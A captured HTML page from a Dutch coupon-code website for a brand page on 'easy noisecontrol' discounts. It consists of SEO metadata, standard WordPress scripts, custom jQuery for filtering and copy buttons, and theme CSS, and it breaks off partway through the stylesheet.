

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qorting.nl/merken/easy-noisecontrol-kortingscodes/
body_size: 26186
content:
<!DOCTYPE html>
<html lang="nl">
	<head>
		<!-- Required meta tags -->
		<meta charset="utf-8">
		<meta name="robots" content="NOODP">
		<meta name="googlebot" content="noarchive" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="google-site-verification" content="06EjhtGYVCRSbjwX_6dZD33VxLdC1_8xSNBZJHnJI80" />
		<meta name="p:domain_verify" content="9878f8bae5c1a795db4348f5aa36de8f"/>
		<meta name="verification" content="01b2f6940aeffb39e84820c676a6e0b7" />
		<!-- TradeDoubler site verification 3261560 -->

		<!-- Title & faviconicon -->
		<link rel="icon" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-32.png">
		<link rel="apple-touch-icon" sizes="180x180" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-180.png">
		<link rel="icon" type="image/png" sizes="32x32" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-16x16-1.png">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/bootstrap.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/popper.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/modernizr-3.11.2.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/owl.carousel.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/jquery.countdown.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/mixitup.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/script.js?ver=1.1' as='script'/>

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.8 (Yoast SEO v26.0) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>easy noisecontrol kortingscodes kortingscodes | 10% kortingscode: vandaag geverifieerd.</title>
	<meta name="description" content="10% easy noisecontrol kortingscodes kortingscode. Verifieer vandaag nog. Beperkt geldig." />
	<link rel="canonical" href="https://qorting.nl/merken/easy-noisecontrol-kortingscodes/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="easy noisecontrol kortingscodes Archieven" />
	<meta property="og:description" content="10% easy noisecontrol kortingscodes kortingscode. Verifieer vandaag nog. Beperkt geldig." />
	<meta property="og:url" content="https://qorting.nl/merken/easy-noisecontrol-kortingscodes/" />
	<meta property="og:site_name" content="Qorting.nl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://qorting.nl/merken/easy-noisecontrol-kortingscodes/","url":"https://qorting.nl/merken/easy-noisecontrol-kortingscodes/","name":"easy noisecontrol kortingscodes kortingscodes | 10% kortingscode: vandaag geverifieerd.","isPartOf":{"@id":"https://qorting.nl/#website"},"description":"10% easy noisecontrol kortingscodes kortingscode. Verifieer vandaag nog. Beperkt geldig.","breadcrumb":{"@id":"https://qorting.nl/merken/easy-noisecontrol-kortingscodes/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://qorting.nl/merken/easy-noisecontrol-kortingscodes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://qorting.nl/"},{"@type":"ListItem","position":2,"name":"easy noisecontrol kortingscodes"}]},{"@type":"WebSite","@id":"https://qorting.nl/#website","url":"https://qorting.nl/","name":"Qorting.nl","description":"Kortingscode website","publisher":{"@id":"https://qorting.nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://qorting.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://qorting.nl/#organization","name":"Qorting.nl","alternateName":"Qorting","url":"https://qorting.nl/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://qorting.nl/#/schema/logo/image/","url":"https://qorting.nl/wp-content/uploads/2021/06/logo.png","contentUrl":"https://qorting.nl/wp-content/uploads/2021/06/logo.png","width":328,"height":94,"caption":"Qorting.nl"},"image":{"@id":"https://qorting.nl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/qorting.nl/","https://nl.pinterest.com/qorting/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/qorting.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='coder-coupon-pro-css' href='https://qorting.nl/wp-content/plugins/coder-coupon-pro/public/css/coder-coupon-pro-public.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://qorting.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/owl.theme.default.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-cdn-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/normalize.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-icons-css' href='https://cdn.jsdelivr.net/npm/bootstrap-icons@1.5.0/font/bootstrap-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gfonts-css' href='https://fonts.googleapis.com/css2?family=Baloo+Da+2%3Awght%40400%3B500%3B600%3B700%3B800&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-stylecss-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://qorting.nl/wp-content/themes/coder-coupon/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://qorting.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/plugins/coder-coupon-pro/public/js/coder-coupon-pro-public.js?ver=2.0.0" id="coder-coupon-pro-js"></script>
<link rel="https://api.w.org/" href="https://qorting.nl/wp-json/" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function($){
// Ajax Filter
$(document).ready(function () {	
  // Ajax Filter Brands
  $('.filter_pagination ul li').click(function(e){
    e.preventDefault(); 
    let fiterVal   = $(this).text();
	  $(this).addClass('active');
   	  $(this).siblings().removeClass('active');
	  $("#overlay").fadeIn(500);
      
    $.ajax({ 
	    type: 'POST',
	    url: filter_ajax.ajax_url,
	    data: {
	        action:'filter_item',
	        fiterVal:fiterVal,
	    },
	    success: function(response) {
	    	
    		let myresponse = JSON.parse(response);				
				let responseVal = $.map(myresponse, function(value, key) { return value; });					
				$("#all-brands").children().remove();
			    let delay = function(ms){ return new Promise(function(r) { setTimeout(r, ms) }) };
			    let time = 10;
			    delay(time)
			      .then(function() { 
		      	let i = 0;
		      	while (i < responseVal.length) {
			      	$("#all-brands").append("<li><a href='"+responseVal[i].brand_url+"'><img src='"+responseVal[i].brand_logo+"' alt='"+responseVal[i].brand_name+"'><span>"+responseVal[i].brand_name+"</span></a></li>");
			      	i++;
						}
		      	return delay(time); 
			    });
		  } 
    }).done(function() {
      setTimeout(function(){
        $("#overlay").fadeOut(500);
      },500);
    }); 

  });
});









$(document).ready(function () {	

	// Custom Modal Show
	$(".best-coupon-table-data .popup-my-btn").click(function(){
		$(this).parent().addClass('my-modal-show');
		$("body").addClass('bg-greay');
		return false;
	});
	// Custom Modal Hide
	$(".best-coupon-table-data .my-modal-close").click(function(){
		$(".best-coupon-table-data tr td").removeClass('my-modal-show');
		$("body").removeClass('bg-greay');
		return false;
	});
	// Click to Copy Text
	$(".coupons_copy_btn").click(function(){    
	    var textToCopy = $(this).siblings(".coupons_m_code").text();
	    var tempTextarea = $('<textarea>');
	    $('body').append(tempTextarea);
	    tempTextarea.val(textToCopy).select();
	    document.execCommand('copy');
	    tempTextarea.remove();
	    $(this).text("Copied");
	    setTimeout(function() { $(".coupons_copy_btn").text("Copy"); }, 2000); 
	    return false;
	});
	// Click to Copy Text
	$(".copy_btn").click(function(){
	    var textToCopy = $("#offer_copy_text").text();
	    var tempTextarea = $("<textarea>");
	    $("body").append(tempTextarea);
	    tempTextarea.val(textToCopy).select();
	    document.execCommand("copy");
	    tempTextarea.remove();

	    $(".copy_btn").text("Gekopieer");
	    setTimeout(function() { $(".copy_btn").text("Kopieer"); }, 2000); 
	});
		
	// Scroll to top But Link not Show
	$('.left-b-table ul li a').click(function(){
	    $('html, body').animate({
	        scrollTop: $( $(this).attr('href') ).offset().top
	    }, 500);
	    return false;
	});	
		
	// Single CountDown Create
	$('#count').countdown('2024/12/30', function(event) {

		$('#days').html(event.strftime('%D'));
		$('#hours').html(event.strftime('%H'));
		$('#mins').html(event.strftime('%M'));
		$('#secs').html(event.strftime('%S'));
	});

});








})(jQuery);</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/********************************/
/*********** Giveway ***********/
/******************************/
.cits-giveway-area .giveway-main-content {
  max-width: 350px;
  margin: auto;
  text-align: center;
  padding: 80px 0;
}
.cits-giveway-area .giveway-main-content h1 {
  font-weight: 700;
  font-size: 32px;
  margin-bottom: 25px;
  color: #fa8140;
}

.giveway-main-content #count {
  padding-left: 0 !important;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin: 40px 0;
}
.giveway-main-content #count li {
  list-style: none;
  margin-right: 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.giveway-main-content #count li span {
  font-size: 16px;
  line-height: 44.8px;
  line-height: 2.8rem;
  color: #18304b;
}
.giveway-main-content #count li span:first-child {
  display: block;
  width: 50px;
  background: #fa8140;
  color: #FFF;
  height: 58px;
  font-size: 25px;
  line-height: 60px;
  margin-bottom: 3px;
  border-radius: 3px;
}

.giveway-main-content input {
    box-shadow: none !important;
    font-size: 16px;
    padding: 12px 8px;
    margin-bottom: 10px;
    border: 1px solid #0000005c;
    border-radius: 3px;
	width:100%;
}
.giveway-main-content input:focus {
    border-color: #fa8140;
    outline: none !important;
}

.giveway-main-content input[type=submit] {
  background: #fa8140;
  color: #fff;
  padding: 16px 30px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  border-radius: 5px;
  border: none;
  font-size: 16px;
	width:auto;
}
.giveway-main-content input[type=submit]:hover {
  background: #2f485d;
}

/* Adjustment Blocks CSS */

.adjustment-content-one {
	background: #E7EFE6;
	border-radius: 7px;
	padding: 20px;
	display: flex;
	margin-top: 30px;
}

.adjustment-content-two {
	margin-top: 30px;
}

.underline {
	border-bottom: 2px solid #fa8140;
}



/* ############################################ */
/* ############# New Popup All Css############# */
/* ########################################## */


.page-id-44540 .new-all-kortingscodes-area {
	height: 100%;
	width: 100%;
	position: fixed;
	z-index: 3000;
	top: 0;
	left: 0;
	background: rgba(0,0,0,.6);
}
.page-id-44540 .modal {
	z-index: 9999;
}





.blog-table-content {
	box-shadow: 0 0 15px #bbb;
	border-radius: 12px;
	padding: 30px;
	margin: 40px 0;
}

.left-b-table {
  margin-top: 20px;
}
.left-b-table h3,
.b-top-title h4 {
  font-size: 2.3rem;
  color: #18304b;
}
.left-b-table h4 {
	font-size: 22px;
	margin-bottom: 15px;
	margin-top: 0;
}
.b-top-title {
	margin: 0 !important;
}
.b-top-title h3 {
  color: #9CA3AC;
  font-size: 22px;
}
.left-b-table ul li {
	font-size: 15.5px;
	color: #F9813F;
	list-style: disc;
	margin-left: 15px;
}
.left-b-table ul li a {
  color: #F9813F;
  text-decoration: none;
}
.blog-single-content-row .left-b-table ul {
  padding-left: 0 !important;
}

.review_desc {
	margin-top: 15px;
}
.review_desc p {
	font-size: 17px;
	color: #2d2d2d;
	line-height: 2.5rem;
	padding-bottom: 0 !important;
}












/* ############################################ */
/* ############# New Popup All Css############# */
/* ########################################## */


.brand_popup_area.brand_popup_area_new {
	padding: 40px 25px 30px;
}
.brand_popup_area_new.brand_popup_area h2 {
	border: none;
	padding: 0;
  	margin-bottom: 1rem;
}

.brand_popup_area_new .brand_logo {
	padding-bottom: 2rem;
}

.brand_popup_area_new .btn_close {
	font-size: 4rem;
